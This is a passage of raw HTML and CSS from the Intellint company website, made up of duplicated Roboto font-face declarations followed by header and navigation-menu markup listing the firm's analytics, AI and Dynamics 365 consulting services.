}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://intellint.co/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://intellint.co/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://intellint.co/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://intellint.co/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://intellint.co/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://intellint.co/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://intellint.co/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://intellint.co/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://intellint.co/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://intellint.co/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://intellint.co/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://intellint.co/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://intellint.co/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://intellint.co/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://intellint.co/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://intellint.co/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://intellint.co/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: normal;
  font-display: swap;
  src: url(https://intellint.co/wp-content/fonts/roboto/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular post-template-default single single-post postid-4000 single-format-standard wp-theme-maxbizz wp-child-theme-maxbizz-child royal_preloader elementor-default elementor-kit-8 maxbizz-theme-ver-1.0.2 wordpress-version-6.8.3">
<div id="royal_preloader" data-width="220" data-height="50" data-url="https://intellint.co/wp-content/uploads/2020/07/IntellintLogo-WebSite-SVG-Final.svg" data-color="#0a0f2b" data-bgcolor="#fff"></div>
<div id="page" class="site">

<!-- #site-header-open -->
<header id="site-header" class="site-header header-transparent">

    <!-- #header-desktop-open -->
    <div class="header-desktop">		<div data-elementor-type="wp-post" data-elementor-id="1507" class="elementor elementor-1507">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-8d39a3f elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8d39a3f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-88d13f7 ot-flex-column-vertical" data-id="88d13f7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fd8c778 elementor-widget elementor-widget-ilogo" data-id="fd8c778" data-element_type="widget" data-widget_type="ilogo.default">
				<div class="elementor-widget-container">
						
	    	<div class="the-logo">
				<a href="https://intellint.co/">
					<img  alt="Intellint" data-src="https://intellint.wpenginepowered.com/wp-content/uploads/2020/07/IntellintLogo-WebSite-SVG-Final.svg" class="lazyload" src="[data-uri]"><noscript><img  alt="Intellint" data-src="https://intellint.wpenginepowered.com/wp-content/uploads/2020/07/IntellintLogo-WebSite-SVG-Final.svg" class="lazyload" src="[data-uri]"><noscript><img src="https://intellint.wpenginepowered.com/wp-content/uploads/2020/07/IntellintLogo-WebSite-SVG-Final.svg" alt="Intellint"></noscript></noscript>
				</a>			        
		    </div>
		    
	    		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f0b1296 ot-flex-column-horizontal" data-id="f0b1296" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-c07cb2d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c07cb2d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f82bfac ot-flex-column-vertical" data-id="f82bfac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-90e5225 elementor-widget elementor-widget-text-editor" data-id="90e5225" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="https://intellint.co/careers/">Careers</a>        <a href="https://intellint.co/contact-us/">Contact Us</a></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6cde98a ot-flex-column-vertical" data-id="6cde98a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fb0c95d elementor-widget elementor-widget-text-editor" data-id="fb0c95d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>844-784-9960</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d8600ce ot-flex-column-horizontal" data-id="d8600ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-48a4666 img img-fluid elementor-widget elementor-widget-image" data-id="48a4666" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1024" height="452"   alt="" data-src="https://intellint.wpenginepowered.com/wp-content/uploads/2021/07/MicrosoftTeams-image-40-1024x452.png" class="attachment-large size-large lazyload" src="[data-uri]" /><noscript><img width="1024" height="452" src="https://intellint.wpenginepowered.com/wp-content/uploads/2021/07/MicrosoftTeams-image-40-1024x452.png" class="attachment-large size-large" alt="" /></noscript>															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e14e6de elementor-section-content-middle is-fixed elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e14e6de" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b49beda ot-flex-column-vertical" data-id="b49beda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-471e1f7 elementor-widget elementor-widget-imenu" data-id="471e1f7" data-element_type="widget" data-widget_type="imenu.default">
				<div class="elementor-widget-container">
						<nav id="site-navigation" class="main-navigation">			
				<ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1500"><a href="https://intellint.co/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2261 dropdown is-mega-menu"><a  href="#">Services <span class="arrow"></span></a>
<ul class="sub-menu sub-mega-menu">
<li>
<div class="mega-menu-content">
		<div data-elementor-type="wp-post" data-elementor-id="2262" class="elementor elementor-2262">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-b2ffe93 elementor-hidden-tablet elementor-hidden-phone mega-menu-content elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b2ffe93" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1c6ceca ot-flex-column-vertical" data-id="1c6ceca" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-441774d analytics-ai-navigation-link elementor-widget elementor-widget-heading" data-id="441774d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default"><a href="https://intellint.co/analytics-and-ai/">Analytics and AI</a></h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1ade11a elementor-hidden-tablet elementor-hidden-phone mega-menu-content elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1ade11a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2a2578e ot-flex-column-vertical" data-id="2a2578e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b0410d0 elementor-widget elementor-widget-heading" data-id="b0410d0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://intellint.co/analytics-and-ai/#analytics-in-a-day">Analytics Strategy</a></p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9150bef ot-flex-column-vertical" data-id="9150bef" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a2146b7 elementor-widget elementor-widget-heading" data-id="a2146b7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://intellint.co/analytics-and-ai/#analytics-platform">Analytics Platform</a></p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-8d7d9e2 ot-flex-column-vertical" data-id="8d7d9e2" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2ab2802 elementor-widget elementor-widget-heading" data-id="2ab2802" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://intellint.co/analytics-and-ai/#artificial-intelligence">Artificial intelligence</a></p>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f149905 elementor-hidden-tablet elementor-hidden-phone mega-menu-content elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f149905" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-87d0454 ot-flex-column-vertical" data-id="87d0454" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-61bdde2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="61bdde2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e9b80e1 elementor-widget elementor-widget-heading" data-id="e9b80e1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Dynamics 365 ERP</h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a8018af elementor-hidden-tablet elementor-hidden-phone mega-menu-content elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a8018af" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-26fdba4 ot-flex-column-vertical" data-id="26fdba4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-72c0cbf elementor-widget elementor-widget-heading" data-id="72c0cbf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://intellint.co/business-central/">Business Central</a></p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0347b8a ot-flex-column-vertical" data-id="0347b8a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8d5b00b elementor-widget elementor-widget-heading" data-id="8d5b00b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://intellint.co/managed-services/">Managed Services</a></p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-76fe5c8 ot-flex-column-vertical" data-id="76fe5c8" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
							</div>
		
</div>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1813 dropdown hasmenu"><a href="#" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Services</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2917"><a href="https://intellint.co/analytics-and-ai/">Analytics and AI</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1809 dropdown hasmenu"><a href="#" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Dynamics 365 ERP</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1810"><a href="https://intellint.co/business-central/">Business Central</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2380"><a href="https://intellint.co/managed-services/">Managed Services</a></li>

	</ul>
</li>

</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2266 dropdown is-mega-menu"><a  href="#">Solutions <span class="arrow"></span></a>
<ul class="sub-menu sub-mega-menu">
<li>
<div class="mega-menu-content">
		<div data-elementor-type="wp-post" data-elementor-id="2267" class="elementor elementor-2267">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-283749e elementor-hidden-tablet elementor-hidden-phone mega-menu elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="283749e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cff118f ot-flex-column-vertical" data-id="cff118f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8352546 elementor-widget elementor-widget-heading" data-id="8352546" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Pre-built Analytics</h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ce93871 elementor-hidden-tablet elementor-hidden-phone mega-menu elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ce93871" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-607236e ot-flex-column-vertical" data-id="607236e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f8d306a elementor-widget elementor-widget-heading" data-id="f8d306a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://intellint.co/ftx-business-accelerators/">FTX Business Accelerators</a></p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ce624d7 ot-flex-column-vertical" data-id="ce624d7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4eaf4be elementor-hidden-tablet elementor-hidden-phone mega-menu elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4eaf4be" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d5223be ot-flex-column-vertical" data-id="d5223be" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6177aff elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="6177aff" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-c642ece elementor-widget elementor-widget-heading" data-id="c642ece" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Consulting Services at AppSource</h6>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-14db846 elementor-hidden-tablet elementor-hidden-phone mega-menu elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="14db846" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a5a6553 ot-flex-column-vertical" data-id="a5a6553" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-535133c elementor-widget elementor-widget-heading" data-id="535133c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://appsource.microsoft.com/en-us/marketplace/consulting-services/fortudepvtltd-4769299.powerbi-consultantasaservice?tab=Overview" target="_blank">Consulting-as-a-Service</a></p>		</div>
				</div>
					</div>
		</div>
